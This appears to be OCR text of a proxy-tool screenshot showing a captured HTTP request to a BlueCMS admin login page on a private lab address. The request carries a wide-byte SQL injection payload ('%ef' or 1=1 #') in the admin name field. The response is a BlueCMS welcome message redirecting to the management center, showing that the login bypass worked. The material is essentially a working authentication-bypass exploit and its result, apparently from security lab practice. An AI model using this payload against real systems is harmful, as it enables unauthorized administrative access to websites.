 Request
数据包扫描
美 化
热加载
构造请求
1 POST /bluecms/uploads/admin/login.php HTTP/1.1
2 Host ? : 10.193.158.244:90
3 Cookie: PHPSESSID=3c3cj8aa4lg372v1srqtfqefj7
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Priority: u=0, i
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://10.193.158.244:90
9 Referer: http://10.193.158.244:90/bluecms/uploads/admin/login.php?act=login
10 Accept-Encoding: gzip, deflate
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/
140.0
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
13 Content-Length auto : 81
14
15 admin_name=%ef' or 1=1 #&admin_pwd=123&submit=%B5%C7%C2%BC&act=do_login
Responses
1553bytes / 27ms
美化
渲染
编码
请输入定位响应
BlueCMS提示信息
欢迎您 飔' or 1=1 # 回来，现在将转向管理中心...
如果您的浏览器没有反应，请点击这里